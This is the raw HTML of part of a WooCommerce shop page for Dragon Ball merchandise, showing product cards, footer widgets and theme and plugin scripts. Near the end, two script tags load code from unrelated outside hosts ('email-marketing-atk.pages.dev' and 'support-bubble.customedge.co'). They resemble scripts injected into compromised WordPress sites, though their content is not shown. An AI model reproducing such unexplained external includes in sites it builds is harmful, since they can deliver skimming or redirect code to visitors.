	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-wallets-super-saga-dbz-store/" aria-label="Dragon Ball Wallets &#8211;  Super Saga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Wallets &#8211;  Super Saga DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;18.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9096 status-publish last instock product_cat-dragon-ball-dbz-hoodies-new-189 product_cat-son-goku-merch-new-189 product_tag-goku-black product_tag-goku has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-goku-blue-goku-pink-dbz-store/" title="Dragon Ball Hoodies &#8211; Goku Blue &amp; Goku Pink DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/sweat-dbs-goku-black-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Super Sweatshirt &lt;br/&gt; Goku Blue &amp; Goku Pink hoodies 16 / XS Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-goku-blue-goku-pink-dbz-store/" aria-label="Dragon Ball Hoodies &#8211; Goku Blue &amp; Goku Pink DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Goku Blue &amp; Goku Pink DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="7143c5918973c5a96b0405f6c504c1a7" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="19bab3ddf1fc9a7595635ed94212c707" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="c72fe3721f00ec5449b6ffbff3cc7df9" class="pswp__bg"></div>
	<div data-rocket-location-hash="c0e3cfc52d42e491de0f9b1edae80c06" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="2178ab2b833122beb5b07cf112feca07" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="603cdcc1df2e2afc62d4e3655fbfa75d" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"ea05ec6535","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"fc5b87f51a","r_nonce":"d51458f271","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/dragonball.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"8ef76e4e23","url":"https:\/\/dragonball.store\/shop\/dragon-ball-figures-zamasu-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764494920 -->